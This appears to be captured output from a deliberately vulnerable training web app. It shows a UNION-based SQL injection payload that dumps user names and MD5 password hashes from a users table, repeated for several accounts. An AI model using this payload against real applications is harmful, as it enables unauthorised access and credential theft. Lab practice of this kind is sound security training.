 <pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
</div>